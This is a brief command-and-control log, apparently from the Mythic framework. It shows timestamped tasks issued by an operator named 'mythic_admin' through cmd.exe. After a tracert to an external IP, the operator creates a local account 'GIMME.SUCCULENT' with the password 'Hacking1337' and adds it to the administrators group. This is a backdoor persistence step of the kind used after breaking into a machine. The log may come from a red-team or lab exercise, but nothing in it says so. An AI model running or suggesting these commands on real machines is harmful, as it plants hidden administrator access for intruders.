 [Thu Mar 03 2022 15:18:01] / 145 / mythic_admin delegating
shell tracert 103.76.73.12
[Thu Mar 03 2022 15:18:01] / 146 / mythic_admin
run -Executable cmd.exe -Arguments /S /c tracert 103.76.73.12
[Thu Mar 03 2022 15:47:25] / 162 / mythic_admin delegating
shell net user GIMME.SUCCULENT Hacking1337 /ADD
[Thu Mar 03 2022 15:47:25] / 163 / mythic_admin
run -Executable cmd.exe -Arguments /S /c net user GIMME.SUCCULENT Hacking1337 /ADD
[Thu Mar 03 2022 15:47:53] / 168 / mythic_admin delegating
shell net localgroup administrators GIMME.SUCCULENT /ADD
[Thu Mar 03 2022 15:47:53] / 169 / mythic_admin
run -Executable cmd.exe -Arguments /S /c net localgroup administrators GIMME.SUCCULENT /ADD